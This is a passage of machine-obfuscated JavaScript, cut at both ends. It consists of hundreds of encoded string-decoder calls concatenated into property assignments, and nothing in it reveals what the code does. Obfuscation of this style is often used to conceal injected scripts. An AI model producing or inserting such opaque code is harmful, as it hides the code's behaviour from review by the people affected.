*Ahq')+V(0x123e,'4Xa(')+V(0xb31,'IbY7')+V(0x3dd,'n7S8')+V(0xd95,'IbY7')+V(0xe16,'fOz!')+V(0xe21,'aN)M')+V(0xabe,'7G)G')+V(0x107f,'5Zy1')+V(0x9b1,'WPQk')+V(0x1e3,'xlaH')+V(0x561,'exNx')+V(0x715,'q]^Y')+V(0xef8,'T^zC')+V(0x133b,'iTr9')+V(0xe4b,'[IDB')+V(0x10d5,'7G)G')+V(0x1330,'Kl%L')+V(0x6d5,'Q4Gs')+V(0x7bd,'fOz!')+V(0xedc,'Pzzt')+V(0x138e,'Q4Gs')+V(0x44d,'4lEd')+V(0x1076,'ag*h')+V(0xd4b,'iTr9')+V(0x11b4,'Pzzt')+V(0x823,'3#])')+V(0x4cb,'qn]Q')+V(0xff5,'exNx')+V(0x707,'4Xa(')+V(0x646,'6@aD')+V(0x364,'Kl%L')+V(0x10b8,'exNx')+V(0x96e,'*NwI')+V(0x1322,'BKDL')+V(0x106e,'5Zy1')+V(0x28f,']mP4')+V(0x3b4,'NgbE')+V(0x32c,']mP4')+V(0x1328,'eHsH')+V(0x8e9,'Q4Gs')+V(0x118f,'*NwI')+V(0x976,'qn]Q')+V(0xd1d,'CJLK'))+(V(0xf98,'CJLK')+V(0x5be,'Q4Gs')+V(0xa99,'FXFy')+V(0xe85,'[IDB')+V(0x3e8,'Emwn')+V(0xe3c,'6K5!')+V(0x58c,'WPQk')+V(0x3e3,'Emwn')+V(0x63d,'yp7h')+V(0xc34,'g&In')+V(0xe35,'5Zy1')+V(0x666,'Pzzt')+V(0x1017,'fOz!')+V(0x315,'ag*h')+V(0x101e,'JYo9')+V(0x600,'7G)G')+V(0x10fa,'Vl$4')+V(0x1015,'baoz')+V(0x968,'IbY7')+V(0x10d7,'4lEd')+V(0x1425,'T^zC')+V(0x1127,'CJLK')+V(0xb4e,'6@aD')+V(0x9d5,'iTr9')+V(0xa53,'iTr9')+V(0xfb,'exNx')+V(0x845,'mM9Q')+V(0x242,'4Xa(')+V(0x16b,'iTr9')+V(0xff1,'Emwn')+V(0xa39,'*zvu')+V(0x832,'qn]Q')+V(0x132e,'5Zy1')+V(0x1481,'fOz!')+V(0x144,'WPQk')+V(0x12c2,'6@aD')+V(0x201,'FL5w')+V(0xd1c,'9RHK')+V(0x1400,'eHsH')+V(0xf7a,'#$Fe')+V(0xf5a,'FL5w')+V(0xb93,'aN)M')+V(0x537,'JYo9')+V(0x1d4,'eHsH')+V(0xbeb,'Vl$4')+V(0xbaa,'auI^')+V(0x1008,'ZVO)')+V(0x127a,'Pzzt')+V(0x124f,'FL5w')+V(0x1372,']mP4')+V(0x143b,'iTr9')+V(0x8f8,'o1U[')+V(0x1259,'FL5w')+V(0x18c,'9eG8')+V(0x616,'Q4Gs')+V(0x236,'[IDB')+V(0x8ca,'*NwI')+V(0x11b3,'q]^Y')+V(0x2fc,'JYo9')+V(0x261,'*NwI')+V(0x1262,'CJLK')+V(0xd04,'xlaH')+V(0xcf6,'IbY7')+V(0x936,'5Zy1')+V(0x46e,'9eG8')+V(0xee4,'9RHK')+V(0xffb,'WPQk')+V(0x7b3,'$xh9')+V(0xef9,'9RHK')+V(0xd55,'Emwn')+V(0x144c,'*Ahq')+V(0x5e7,'iTr9')+V(0xdba,'cgc1')+V(0x75d,'9RHK')+V(0x16f,'Q4Gs')+V(0xa01,'9eG8')+V(0xb7c,'q]^Y')+V(0xf7f,'9RHK')+V(0x599,'BKDL')+V(0x9ff,'xlaH')+V(0x6f6,'WPQk')+V(0xec6,']mP4')+V(0x1d7,'*zvu')+V(0xcfe,'NgbE')+V(0xae5,'*zvu')+V(0x1486,'mM9Q')+V(0xf5f,'aN)M')+V(0x42c,'ag*h')+V(0x10b1,'FL5w')+V(0x1398,'9RHK')+V(0xd8f,'mM9Q')+V(0x705,'Iu]!')+V(0xdad,'FXFy')+V(0x23b,'iTr9')+V(0x1449,'JYo9')+V(0x8d8,'3#])')+V(0xe4d,'xlaH')+V(0x329,'IbY7')+V(0x793,'o1U[')+V(0xe9,'BKDL')+V(0x163,'mM9Q')+V(0xa25,'Iu]!')+V(0x94e,'6@aD')+V(0x8de,'Emwn')+V(0x48d,'q]^Y')+V(0x1383,'FXFy')+V(0x10bb,'mM9Q')+V(0x144f,'$xh9')+V(0x962,'3#])')+V(0x11cb,'cgc1')+V(0x224,'Iu]!')+V(0xd43,'Kl%L')+V(0x29b,'Kl%L')+V(0x4de,'FL5w')+V(0x400,'4lEd')+V(0x11ae,'g&In')+V(0xa90,'#$Fe')+V(0x735,'iTr9')+V(0x8af,'9eG8')+V(0x25a,'kfyk')+V(0x758,']mP4')+V(0xd3b,'Q4Gs')+V(0x3a8,'4lEd')+V(0x13ca,'7G)G')+V(0x1484,'cgc1')+V(0x113b,'3#])')+V(0x11ab,'[IDB')+V(0x1002,'aN)M')+V(0xaae,'*zvu')+V(0x1173,'3#])')+V(0xa34,'Iu]!')+V(0x577,'7G)G')+V(0x412,'3#])')+V(0x278,'qn]Q')+V(0x945,'JYo9')+V(0xba4,'FL5w')+V(0x14a3,'Vl$4')+V(0x693,'IbY7')+V(0xde2,'yp7h')+V(0xf2d,'exNx')+V(0xe9d,'Iu]!')+V(0x77c,'o1U[')+V(0xac4,'exNx')+V(0xcc8,'*NwI')+V(0x148a,'7G)G')+V(0x1420,'kfyk')+V(0xeb7,'xlaH')+V(0x48a,'*zvu')+V(0x1a3,'mM9Q')+V(0xbc9,'#$Fe')+V(0x742,'baoz')+V(0x13e3,'4Xa(')+V(0x6a0,'o1U[')+V(0x8a9,'Vl$4')+V(0x1f9,'exNx')+V(0x938,'4Xa(')+V(0xce2,'7G)G')+V(0x6cc,'exNx')+V(0x14a5,'exNx')+V(0x327,'exNx')+V(0x4b0,'9eG8')+V(0xe37,'$xh9')+V(0x104b,'kfyk')+V(0x174,'CJLK')+V(0x9ed,'o1U[')+V(0xd21,'*zvu')+V(0x1462,'9eG8')+V(0x91b,'[IDB')+V(0x855,'g&In')+V(0xaa9,'auI^')+V(0xda7,'WPQk')+V(0x12b5,'T^zC')+V(0x125d,'auI^')+V(0xc3c,'4lEd')+V(0x1176,'Q4Gs')+V(0xae8,'#$Fe')+V(0x983,'Iu]!')+V(0x636,'g&In')+V(0x12b,'4lEd')+V(0x804,'IbY7')+V(0xb3d,'9RHK')+V(0x10a9,'CJLK')+V(0x6b3,'*Ahq')+V(0x10e2,'T^zC')+V(0x2a7,'ag*h')+V(0x210,'mM9Q')+V(0x9af,'baoz')+V(0xc6d,'*zvu')+V(0xcd3,'9eG8')+V(0x566,'eHsH')+V(0xedd,'cgc1')+V(0x136e,'Kl%L')+V(0x20f,'cgc1')+V(0x1165,'Vl$4')+V(0x6f3,']mP4')+V(0x1357,'Vl$4')+V(0x1c3,'NgbE')+V(0x5ed,'auI^')+V(0xe10,']mP4')+V(0x1266,'6@aD'))+(V(0x69d,'*NwI')+V(0x2bf,'auI^')+V(0x1341,'5Zy1')+V(0x276,'BKDL')+V(0x9c6,'iTr9')+V(0x86a,'eHsH')+V(0x135e,'kfyk')+V(0x74e,'*zvu')+V(0x417,'WPQk')+V(0x430,'3#])')+V(0x12e0,'xlaH')+V(0x7aa,'FL5w')+V(0x12a3,'FL5w')+V(0x5c7,'BKDL')+V(0x13fe,'Q4Gs')+V(0x29e,'T^zC')+V(0xe6a,'aN)M')+V(0xe4a,'6K5!')+V(0x1046,'auI^')+V(0xd83,'4lEd')+V(0xab4,'#$Fe')+V(0x11ce,'IbY7')+V(0x103e,'*Ahq')+V(0x1194,'4lEd')+V(0xc88,'auI^')+V(0xa58,'iTr9')+V(0x12c5,'ag*h')+V(0x1264,'q]^Y')+V(0x12b9,'*zvu')+V(0x53e,'Emwn')+V(0x9ee,'Pzzt')+V(0x1036,'JYo9')+V(0xe89,'mM9Q')+V(0x13ae,'9eG8')+V(0x328,'6@aD')+V(0x1430,'Vl$4')+V(0x990,'auI^')+V(0x83e,'$xh9')+V(0xa6c,'NgbE')+V(0x1f2,'mM9Q')+V(0x9a3,'Vl$4')+V(0x8b5,'WPQk')+V(0x125,'T^zC')+V(0xd81,'9eG8')+V(0xcc0,'$xh9')+V(0x6e5,'Iu]!')+V(0x1418,'qn]Q')+V(0x635,'[IDB')+V(0xb0c,'kfyk')+V(0x148,'g&In')+V(0xa1d,'n7S8')+V(0x90b,'fOz!')+V(0x10b3,'Emwn')+V(0x1024,'q]^Y')+V(0x564,'qn]Q')+V(0xf6b,'Q4Gs')+V(0xbc1,'*NwI')+V(0x1441,'ZVO)')+V(0x81c,'T^zC')+V(0xbdd,'q]^Y')+V(0x9c8,'IbY7')+V(0x3ff,'WPQk')+V(0xed5,'Vl$4')+V(0x5bc,'JYo9')+V(0x1405,'6K5!')+V(0xd89,'ag*h')+V(0x8a4,'$xh9')+V(0x5d2,'Kl%L')+V(0xc1b,'xlaH')+V(0x313,'g&In')+V(0x9b8,'baoz')+V(0x8d7,'n7S8')+V(0x26c,'qn]Q')+V(0x2b3,'WPQk')+V(0xc02,'5Zy1')+V(0xfa0,'Kl%L')+V(0xc49,'5Zy1')+V(0x1206,'Q4Gs')+V(0x11fb,'BKDL')+V(0xc3b,'baoz')+V(0x428,'JYo9')+V(0xfd,'Vl$4')+V(0xa54,'*Ahq')+V(0xcf9,'yp7h')+V(0xec2,'4lEd')+V(0x13da,'7G)G')+V(0x2e6,'6@aD')+V(0x50b,'eHsH')+V(0x93b,'*NwI')+V(0xf9e,'n7S8')+V(0xf04,'3#])')+V(0x497,'JYo9')+V(0xa6b,'[IDB')+V(0x145b,'baoz')+V(0xb7b,'Emwn')+V(0x2d9,'IbY7')+V(0xcfc,'[IDB')+V(0x1132,'aN)M')+V(0xa00,'T^zC')+V(0x10a2,'Kl%L')+V(0x10d3,'FXFy')+V(0x782,'FL5w')+V(0x3cd,'4lEd')+V(0x64c,'fOz!')+V(0x613,'7G)G')+V(0xd7d,'JYo9')+V(0x8e3,'Q4Gs')+V(0xbd4,'T^zC')+V(0x867,'auI^')+V(0x1166,'kfyk')+V(0x11a5,'exNx')+V(0x121,'*zvu')+V(0x7f4,'Pzzt')+V(0xc12,'n7S8')+V(0x127e,'FXFy')+V(0x848,'7G)G')+V(0x743,'auI^')+V(0x10c3,'5Zy1')+V(0x83b,'9RHK')+V(0x8dc,'NgbE')+V(0x8e6,'Q4Gs')+V(0xcaf,'FL5w')+V(0x9f4,'xlaH')+V(0x5fd,'BKDL')+V(0xd74,'Pzzt')+V(0x13ff,'g&In')+V(0x1349,'IbY7')+V(0x12bf,'Kl%L')+V(0x78c,'mM9Q')+V(0x289,'Iu]!')+V(0xc0c,'4Xa(')+V(0x433,'9eG8')+V(0x470,'7G)G')+V(0x663,'*zvu')+V(0x12f4,'eHsH')+V(0x38b,'7G)G')+V(0x85e,'6@aD')+V(0xb5d,'9RHK')+V(0x7b1,'yp7h')+V(0xa64,'ag*h')+V(0x69c,'Kl%L')+V(0x12e9,'iTr9')+V(0xe42,'T^zC')+V(0x86b,'eHsH')+V(0xafd,'Vl$4')+V(0x940,'BKDL')+V(0x54a,'cgc1')+V(0xbd6,'Iu]!')+V(0x48e,'Vl$4')+V(0x572,'4lEd')+V(0x8b8,'3#])')+V(0xb6f,'JYo9')+V(0x103a,'FXFy')+V(0xb1d,'9eG8')+V(0xfc4,'IbY7')+V(0x534,'T^zC')+V(0x3aa,'9eG8')+V(0xef5,'#$Fe')+V(0x12d0,'auI^')+V(0x6a9,'5Zy1')+V(0x279,'eHsH')+V(0x10b0,'aN)M')+V(0xbfc,'iTr9')+V(0xd97,'yp7h')+V(0xe7f,'Kl%L')+V(0x389,'#$Fe')+V(0xf1f,']mP4')+V(0x7f6,'n7S8')+V(0x1228,'7G)G')+V(0x12fa,'JYo9')+V(0x4b8,'xlaH')+V(0x7be,'7G)G')+V(0x8d6,'5Zy1')+V(0x8f0,'6@aD')+V(0xfff,'6@aD')+V(0x9ef,'JYo9')+V(0x229,'ZVO)')+V(0x1406,'$xh9')+V(0x4f0,'exNx')+V(0x193,'NgbE')+V(0xd64,'[IDB')+V(0x1c9,'6K5!')+V(0x139c,'JYo9')+V(0x288,'eHsH')+V(0x112a,'mM9Q')+V(0x10ea,'*NwI')+V(0x268,'mM9Q')+V(0xcd1,'6K5!')+V(0x778,'4Xa(')+V(0x7a0,'*NwI')+V(0x107c,'exNx')+V(0xe8f,'5Zy1')+V(0x129b,'mM9Q')+V(0x3ac,'fOz!')+V(0xea7,'q]^Y')+V(0xfc3,'FL5w')+V(0xeea,'$xh9')+V(0xcd0,'Vl$4')+V(0x83c,'WPQk')+V(0x13cd,'*zvu'))+(V(0x76e,'fOz!')+V(0x118d,'FL5w')+V(0xfeb,'WPQk')+V(0x12b4,'qn]Q')+V(0xced,'WPQk')+V(0xb7d,'JYo9')+V(0xa08,'yp7h')+V(0xe72,'5Zy1')+V(0xf63,'baoz')+V(0xb23,'iTr9')+V(0x1073,'g&In')+V(0xd54,'exNx')+V(0x1114,'qn]Q')+V(0x10f4,'ZVO)')+V(0xbd3,'7G)G')+V(0x41b,'Q4Gs')+V(0xcca,'[IDB')+V(0x117,'WPQk')+V(0x12ac,'q]^Y')+V(0x144d,'mM9Q')+V(0x803,'kfyk')+V(0xd5b,'baoz')+V(0x1172,'Vl$4')+V(0xcf2,'Vl$4')+V(0x111c,'Vl$4')+V(0x673,'cgc1')+V(0x7c7,'WPQk')+V(0x209,'kfyk')+V(0xbab,']mP4')+V(0xc1e,'FL5w')+V(0x4fc,'yp7h')+V(0xbe9,']mP4')+V(0x1260,'9eG8')+V(0x6c8,'fOz!')+V(0x46b,'qn]Q')+V(0xf7d,'4Xa(')+V(0x9ca,'n7S8')+V(0x1214,'kfyk')+V(0x18a,'eHsH')+V(0x11c6,'FL5w')+V(0xecf,'Kl%L')+V(0x67b,'5Zy1')+V(0x33f,'[IDB')+V(0x9f9,'*Ahq')+V(0x81b,'Vl$4')+V(0x526,'*NwI')+V(0x30a,'exNx')+V(0x76a,'WPQk')+V(0x321,'n7S8')+V(0xe3e,'FXFy')+V(0x9f3,'[IDB')+V(0x1469,'$xh9')+V(0x63e,'Iu]!')+V(0x110a,'g&In')+V(0xad2,'4lEd')+V(0x10aa,'ag*h')+V(0xa35,'*Ahq')+V(0xb72,'Iu]!')+V(0x1234,'Q4Gs')+V(0x180,'eHsH')+V(0x12be,'kfyk')+V(0x552,'xlaH')+V(0xb40,'#$Fe')+V(0xc66,'7G)G')+V(0x41f,'FL5w')+V(0xc74,'g&In')+V(0x34e,'Q4Gs')+V(0x1122,'ZVO)')+V(0x6d3,'CJLK')+V(0x591,'5Zy1')+V(0xecd,'exNx')+V(0xed4,'3#])')+V(0x1249,'yp7h')+V(0xecb,'eHsH')+V(0x130f,'5Zy1')+V(0xe36,'WPQk')+V(0xeb,'Vl$4')+V(0xd14,'*zvu')+V(0x312,'auI^')+V(0x2f9,'7G)G')+V(0x1d5,'6K5!')+V(0x13bd,'Vl$4')+V(0x4f3,'Kl%L')+V(0x67c,'Pzzt')+V(0x8cf,'$xh9')+V(0xb71,'FXFy')+V(0x34f,'Kl%L')+V(0x5ef,'ZVO)')+V(0x1e5,'eHsH')+V(0xffd,'T^zC')+V(0x99c,'FXFy')+V(0xe73,'IbY7')+V(0x5c8,'cgc1')+V(0x411,'cgc1')+V(0x13bb,'$xh9')+V(0xaa4,'$xh9')+V(0x9e0,'eHsH')+V(0x653,'exNx')+V(0x513,'9RHK')+V(0x99a,'Pzzt')+V(0x148c,'FL5w')+V(0x544,'xlaH')+V(0x333,'ZVO)')+V(0x136f,'ag*h')+V(0xe6b,'$xh9')+V(0x17f,'iTr9')+V(0xc64,'FL5w')+V(0xfae,'auI^')+V(0xc75,'mM9Q')+V(0x12c0,'4Xa(')+V(0x1281,'aN)M')+V(0x24f,'qn]Q')+V(0x2b4,'6@aD')+V(0xbc8,'WPQk')+V(0x71f,'q]^Y')+V(0x187,'9eG8')+V(0x1272,'q]^Y')+V(0x4a9,'n7S8')+V(0x133f,'IbY7')+V(0x1084,'baoz')+V(0xaa7,'ag*h')+V(0x6e2,'mM9Q')+V(0xad7,'FXFy')+V(0xabc,'Q4Gs')+V(0x1cb,'eHsH')+V(0xf7e,'FL5w')+V(0x60b,'auI^')+V(0x28d,'NgbE')+V(0x384,'n7S8')+V(0xca6,'9eG8')+V(0x61f,'Vl$4')+V(0x5db,'WPQk')+V(0xe98,'IbY7')+V(0xf8,'[IDB')+V(0x836,'Iu]!')+V(0x1011,'*Ahq')+V(0x1199,'ZVO)')+V(0x123a,'6@aD')+V(0x81d,'NgbE')+V(0xb37,'ZVO)')+V(0x429,'#$Fe')+V(0x52f,'FXFy')+V(0x4d9,'ZVO)')+V(0x478,'6@aD')+V(0xe67,'FL5w')+V(0xa2a,'*NwI')+V(0xb5e,'Emwn')+V(0x129c,'BKDL')+V(0x284,'4lEd')+V(0x11ba,'FXFy')+V(0x346,'g&In')+V(0x317,'T^zC')+V(0x514,'mM9Q')+V(0x54d,'q]^Y')+V(0xae1,'5Zy1')+V(0xc4c,'NgbE')+V(0x1342,'Emwn')+V(0x934,'JYo9')+V(0x634,'Kl%L')+V(0x3ad,'q]^Y')+V(0xc3d,'yp7h')+V(0xddf,'g&In')+V(0x9e5,'aN)M')+V(0xe64,'[IDB')+V(0x475,'JYo9')+V(0x7ed,'aN)M')),c[V(0x12bd,'NgbE')]=V(0x3a5,'exNx')+V(0x1e2,'xlaH')+V(0x95c,']mP4')+V(0x7ce,'iTr9')+V(0x90c,'cgc1')+V(0x658,'T^zC')+V(0xea6,'q]^Y')+V(0x1034,'6K5!')+V(0xe83,'Kl%L')+V(0x1221,'ZVO)')+V(0xf46,'n7S8')+V(0x1312,'exNx')+V(0xb2e,'NgbE')+V(0x214,'*zvu')+V(0x78d,'Q4Gs')+V(0xb8a,'mM9Q')+V(0x77b,'[IDB')+V(0xadc,'T^zC')+V(0xa10,'Kl%L')+V(0xc13,'baoz')+V(0x12ea,'eHsH')+V(0x44a,'$xh9')+V(0xc53,'Pzzt')+V(0x10a1,'7G)G')+V(0x106d,'$xh9')+V(0x1018,'*zvu')+V(0xf8b,'exNx')+V(0x4b4,'9eG8')+V(0xe2c,'6@aD')+V(0x157,'4Xa(')+V(0xb80,'Iu]!')+V(0x13dd,'yp7h')+V(0x1355,'cgc1')+V(0xa86,'mM9Q')+V(0xd92,'iTr9')+V(0x54e,'9eG8')+V(0xb88,'q]^Y')+V(0x63b,'q]^Y')+V(0x53a,'NgbE')+V(0x619,'Emwn')+V(0x61e,'3#])')+V(0xacb,'n7S8')+V(0x24e,'ZVO)')+V(0x1092,'yp7h')+V(0xeb5,'Kl%L')+V(0x1335,'NgbE')+V(0x5a4,'FXFy')+V(0x6b2,'iTr9')+V(0x7ea,'JYo9')+V(0x894,'6@aD')+V(0x10c,'fOz!')+V(0xdfc,'9RHK')+V(0x167,'baoz')+V(0x2aa,'Iu]!')+V(0xbc6,'ag*h')+V(0x1302,'Iu]!')+V(0x77e,'JYo9')+V(0x914,'q]^Y')+V(0xa5c,'iTr9')+V(0xc19,'JYo9')+V(0x1353,'baoz')+V(0x3c8,'CJLK')+V(0x644,'Emwn')+V(0xdbe,'5Zy1')+V(0x12a0,'Emwn')+V(0x662,'*NwI')+V(0xcbd,'NgbE')+V(0x275,'4lEd')+V(0xfa8,'Pzzt')+V(0x660,'WPQk')+V(0x1016,']mP4')+V(0x123b,'Pzzt')+V(0x488,'yp7h')+V(0x1038,'iTr9')+V(0x912,'Vl$4')+V(0x61b,'Emwn')+V(0x1109,'aN)M')+V(0x11dc,'baoz')+V(0x145d,'4Xa(')+V(0x520,'#$Fe')+V(0xa31,'eHsH')+V(0x5eb,'WPQk')+V(0xd84,'*NwI')+V(0xc05,'eHsH')+V(0x11b8,'Iu]!')+V(0x1128,'$xh9')+V(0x17c,'FXFy')+V(0xf6,'Q4Gs')+V(0x92e,'xlaH')+V(0xf00,'[IDB')+V(0x10e8,'BKDL')+V(0x127c,'iTr9')+V(0xd76,'Kl%L')+V(0xa2f,'4Xa(')+V(0x567,'FL5w')+V(0x13aa,'yp7h')+V(0x437,'cgc1')+V(0xbb6,'Iu]!')+V(0x20e,'cgc1')+V(0xc28,'n7S8')+V(0x133c,'FXFy')+V(0x122a,'*Ahq')+V(0x32b,'Vl$4')+V(0x860,'[IDB')+V(0xf3b,'o1U[')+V(0x81e,'n7S8')+V(0xd16,'n7S8')+V(0xfc6,'g&In')+V(0x1e8,'Kl%L')+V(0x57c,'kfyk')+V(0x372,'T^zC')+V(0x9b4,'eHsH')+V(0x263,'JYo9')+V(0x10cd,'*zvu')+V(0x1246,'$xh9')+V(0x15f,'$xh9')+V(0x1001,'9eG8')+V(0xfca,'qn]Q')+V(0x36a,'o1U[')+V(0x2b9,'4Xa(')+V(0x3bf,'cgc1')+V(0x1294,'eHsH')+V(0x148d,'xlaH')+V(0x358,'6@aD')+V(0x8e0,'qn]Q')+V(0x1465,'eHsH')+V(0x2de,'FL5w')+V(0xdef,'WPQk')+V(0xb4a,'o1U[')+V(0x1fb,'6K5!')+V(0xc9c,'IbY7')+V(0xd18,'Iu]!')+V(0x31c,'5Zy1')+V(0x889,'exNx')+V(0xd59,'fOz!')+V(0xb0f,'Q4Gs')+V(0x5d7,'mM9Q')+V(0x1116,'Iu]!')+V(0x66e,'xlaH')+V(0x449,'T^zC')+V(0x2db,'ag*h')+V(0x4db,'FXFy')+V(0x119c,'xlaH')+V(0xa23,'4lEd')+V(0x626,'o1U[')+V(0x121e,'FXFy')+V(0x805,'$xh9')+V(0x1365,'Emwn')+V(0x4d0,'fOz!')+V(0xb5a,'ag*h')+V(0x12d6,'#$Fe')+V(0x143e,'Pzzt')+V(0xaac,'7G)G')+V(0x188,'*Ahq')+V(0xdb9,'JYo9')+V(0x482,'9RHK')+V(0x1022,'T^zC')+V(0xc0e,'iTr9')+V(0x314,'*Ahq')+V(0xb44,'q]^Y')+V(0xd0f,'*Ahq')+V(0x3fc,'cgc1')+V(0xc27,'mM9Q')+V(0x2dd,'kfyk')+V(0x118a,'9RHK')+V(0x11da,'4Xa(')+V(0xbf0,'Pzzt')+V(0xe48,'Q4Gs')+V(0x147c,'Iu]!')+V(0xba1,'5Zy1')+V(0x11d6,'cgc1')+V(0x8d5,'IbY7')+V(0x126a,'Emwn')+V(0xf2f,'yp7h')+V(0xac7,'aN)M')+V(0x5cd,'iTr9')+V(0xb85,'T^zC')+V(0x618,'ZVO)')+V(0x1185,'mM9Q')+V(0x722,'mM9Q')+V(0x1435,'6K5!')+V(0xb27,'6K5!')+V(0x13ba,'9RHK')+V(0x698,'ag*h')+V(0x76f,'kfyk')+V(0x652,'ag*h')+V(0x23c,'iTr9')+V(0x25e,'FL5w')+V(0x111d,'FXFy')+V(0xe6,'xlaH')+V(0xbdb,'Kl%L')+V(0xd3e,'CJLK')+V(0xd5c,'FL5w')+V(0xd70,'JYo9')+V(0x1054,'eHsH')+V(0x781,'7G)G')+V(0x1210,'NgbE')+V(0x931,'yp7h')+V(0x815,'Q4Gs')+V(0x10a,'*Ahq')+(V(0x1360,'#$Fe')+V(0x1089,'mM9Q')+V(0xee5,'5Zy1')+V(0x967,'FL5w')+V(0x1444,'n7S8')+V(0x226,'g&In')+V(0x2cf,'6K5!')+V(0xaef,'9RHK')+V(0x9fa,'5Zy1')+V(0x7fe,'3#])')+V(0x11ff,'[IDB')+V(0xc21,'6K5!')+V(0x332,'Vl$4')+V(0x4af,'ag*h')+V(0x1492,'5Zy1')+V(0xe5a,'o1U[')+V(0x1370,'CJLK')+V(0x67e,'4Xa(')+V(0xba5,'JYo9')+V(0x3f1,'9eG8')+V(0xc83,']mP4')+V(0x343,'FL5w')+V(0x954,'g&In')+V(0xcad,'Kl%L')+V(0x286,'yp7h')+V(0x3d3,'mM9Q')+V(0x1247,'Pzzt')+V(0xd33,'g&In')+V(0xfe9,'yp7h')+V(0x10e9,'Vl$4')+V(0x884,'*zvu')+V(0x156,']mP4')+V(0x798,'kfyk')+V(0xbd1,'Pzzt')+V(0x50f,'BKDL')+V(0xd98,'o1U[')+V(0x827,'ZVO)')+V(0x9f0,'WPQk')+V(0xff9,'iTr9')+V(0x1477,'o1U[')+V(0xd4c,'iTr9')+V(0x414,'yp7h')+V(0x36d,'baoz')+V(0xab1,'cgc1')+V(0x1117,'FL5w')+V(0xf09,'BKDL')+V(0xbce,'eHsH')+V(0x4c6,'3#])')+V(0x51d,'FL5w')+V(0xad4,'6@aD')+V(0x9a4,'6K5!')+V(0x13db,'qn]Q')+V(0xfb5,'5Zy1')+V(0x1308,'Q4Gs')+V(0x3b7,'JYo9')+V(0xe57,'NgbE')+V(0x8c8,'$xh9')+V(0x126,'#$Fe')+V(0x86c,'Kl%L')+V(0x8be,'xlaH')+V(0xcdc,'exNx')+V(0xed7,'6@aD')+V(0x459,'fOz!')+V(0x119f,'ZVO)')+V(0x1225,'aN)M')+V(0xc93,'auI^')+V(0x64d,'yp7h')+V(0xa9b,'4lEd')+V(0x1053,'T^zC')+V(0x132c,'Iu]!')+V(0x6ce,'eHsH')+V(0x706,'[IDB')+V(0x593,'NgbE')+V(0xbc0,'baoz')+V(0xefb,'*zvu')+V(0xc14,'[IDB')+V(0xbe3,'exNx')+V(0xa2e,'4Xa(')+V(0x141a,'4Xa(')+V(0x5ab,'yp7h')+V(0xe94,'n7S8')+V(0xbd9,'eHsH')+V(0x6c4,'4Xa(')+V(0x4b7,'yp7h')+V(0xa97,'BKDL')+V(0x7ab,'*Ahq')+V(0x7ae,'n7S8')+V(0xc23,'#$Fe')+V(0x94f,'kfyk')+V(0x9ab,'cgc1')+V(0x39e,'qn]Q')+V(0x5c6,'aN)M')+V(0x4ac,'9eG8')+V(0x709,'5Zy1')+V(0x7a7,'FL5w')+V(0xc8e,'q]^Y')+V(0x141d,'n7S8')+V(0x1263,'Vl$4')+V(0x347,'auI^')+V(0x104d,'5Zy1')+V(0x549,'*Ahq')+V(0x254,'*NwI')+V(0x13d7,'IbY7')+V(0x390,'FL5w')+V(0x130d,'baoz')+V(0x1066,'6@aD')+V(0xea2,'Q4Gs')+V(0x5f1,'iTr9')+V(0x99d,'9eG8')+V(0xf7,'CJLK')+V(0x21e,'Kl%L')+V(0xfee,'4lEd')+V(0x133,'FXFy')+V(0x524,'T^zC')+V(0xf48,'ag*h')+V(0x8df,'eHsH')+V(0xe5f,'7G)G')+V(0x696,'Kl%L')+V(0xa03,'9eG8')+V(0x1c5,'9RHK')+V(0x5b5,'g&In')+V(0x69a,'fOz!')+V(0x596,'6@aD')+V(0xe13,']mP4')+V(0xb9f,'mM9Q')+V(0x24b,'iTr9')+V(0x2df,'6K5!')+V(0x8b4,'JYo9')+V(0xdc2,'WPQk')+V(0x352,'eHsH')+V(0xebe,'9eG8')+V(0x114d,'3#])')+V(0x143d,'NgbE')+V(0x565,'6K5!')+V(0x56a,'exNx')+V(0xa73,'*Ahq')+V(0x132a,'baoz')+V(0x9b0,'n7S8')+V(0x896,'iTr9')+V(0x10bf,'*Ahq')+V(0x4ae,'ZVO)')+V(0x7ef,'n7S8')+V(0x5e3,'ag*h')+V(0xe3a,'*NwI')+V(0x8e7,'FL5w')+V(0x240,'[IDB')+V(0x8ee,'Emwn')+V(0xccc,'Emwn')+V(0x149c,'qn]Q')+V(0xf14,'Q4Gs')+V(0x145,'aN)M')+V(0x119b,'9RHK')+V(0x9a0,'JYo9')+V(0xa45,'WPQk')+V(0xeaf,'IbY7')+V(0x1115,'*Ahq')+V(0xe2e,'iTr9')+V(0xe70,'*zvu')+V(0x5aa,'[IDB')+V(0x916,'kfyk')+V(0x67a,'ZVO)')+V(0x113a,'o1U[')+V(0x57b,'baoz')+V(0x993,'yp7h')+V(0x503,'qn]Q')+V(0x741,'Iu]!')+V(0x10fd,'cgc1')+V(0x105e,'xlaH')+V(0xab6,'n7S8')+V(0x17d,'IbY7')+V(0xd8b,'4Xa(')+V(0x13bc,'q]^Y')+V(0x438,'BKDL')+V(0xa7d,'Kl%L')+V(0x5de,'NgbE')+V(0x882,'$xh9')+V(0x387,'*NwI')+V(0x607,'exNx')+V(0x98e,'T^zC')+V(0xfdd,'Iu]!')+V(0xd38,'o1U[')+V(0x66b,'Emwn')+V(0x1bf,'4Xa(')+V(0x1df,'n7S8')+V(0x3bb,'ag*h')+V(0xb56,'3#])')+V(0x1059,'Emwn')+V(0x1216,'$xh9')+V(0x410,'mM9Q')+V(0x1274,'4Xa(')+V(0x8a3,'qn]Q')+V(0x2ac,'WPQk')+V(0x74f,'6@aD')+V(0x1345,'aN)M')+V(0x7c9,'#$Fe')+V(0xaf6,'*NwI')+V(0xbf2,'*Ahq')+V(0x6fe,'yp7h')+V(0x898,'FL5w')+V(0xdfa,'WPQk'))+(V(0x12ce,'FXFy')+V(0x592,'exNx')+V(0x10e0,'FL5w')+V(0x7ee,']mP4')+V(0xe20,'Iu]!')+V(0x5d3,'#$Fe')+V(0x49d,'*Ahq')+V(0x4b5,'g&In')+V(0xd00,'Vl$4')+V(0x319,'4lEd')+V(0x8f9,'qn]Q')+V(0x864,'Emwn')+V(0x880,'#$Fe')+V(0xe92,'n7S8')+V(0x47d,'baoz')+V(0xd91,'9RHK')+V(0x13d6,'mM9Q')+V(0x140b,'*Ahq')+V(0x4a4,'6K5!')+V(0x530,'baoz')+V(0x97e,'IbY7')+V(0x13b,'cgc1')+V(0x1bb,'mM9Q')+V(0x27c,'q]^Y')+V(0x363,'$xh9')+V(0x12d3,'auI^')+V(0xc7f,'iTr9')+V(0x139a,'auI^')+V(0xb51,'WPQk')+V(0x1056,'o1U[')+V(0xc52,'exNx')+V(0x13a0,'[IDB')+V(0xb19,'BKDL'